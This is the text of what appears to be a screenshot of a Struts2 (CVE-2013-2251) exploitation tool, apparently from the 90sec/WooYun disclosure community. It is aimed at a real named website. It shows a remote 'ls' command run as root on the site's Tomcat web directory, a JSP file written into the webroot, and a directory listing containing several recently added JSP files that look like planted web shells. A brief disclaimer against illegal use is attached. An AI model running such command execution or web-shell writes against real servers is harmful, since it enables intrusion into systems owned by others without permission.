 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://uhome.blogchina.com/tempRegUser.action UTF-8 50 写入内容
测试命令： ls /opt/apache-tomcat/webapps/userHome/ -l
命令执行 网站目录 写入 测试漏 /opt/apache-tomcat/webapps/userHome/guige.jsp
-rw-r--r-- 1 root root 13110 Aug 19 13:33 cx.jsp
drwxr-xr-x. 3 root root 4096 Jul 2 16:57 expBlock
drwxr-xr-x. 4 root root 4096 Jul 2 16:57 flex
-rw-r--r-- 1 root root 2109 Aug 20 03:41 guige.jsp
drwxr-xr-x. 10 root root 4096 Aug 7 14:51 images
-rw-r--r--. 1 root root 490 Jul 2 16:42 index.jsp
drwxr-xr-x. 2 root root 4096 Jul 2 16:57 login
-rw-r--r--. 1 root root 134 Jul 2 16:42 logout.jsp
drwxr-xr-x. 2 root root 4096 Jul 2 16:57 META-INF
-rw-r--r-- 1 root root 146617 Aug 19 14:18 one.jsp
drwxr-xr-x. 2 root root 4096 Jul 2 16:57 rHeadPic
drwxr-xr-x. 15 root root 4096 Jul 2 16:57 script
drwxr-xr-x. 2 root root 4096 Jul 2 16:57 showPage
drwxr-xr-x. 3 root root 4096 Jul 2 16:57 skin
drwxr-xr-x. 12 root root 4096 Jul 2 16:57 styles
drwxr-xr-x 131 root root 12288 Aug 20 02:13 temp
drwxr-xr-x. 3 root root 4096 Jul 2 16:57 template
-rw-r--r--. 1 root root 16824 Jul 2 16:42 usercenternew.sql
drwxr-xr-x 2 root root 4096 Aug 7 14:51 WEB_INF
drwxr-xr-x. 5 root root 4096 Jul 2 16:57 WEB-INF
-rw-r--r-- 1 root root 170 Aug 19 13:32 yt.jsp
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org
www.wooyun.org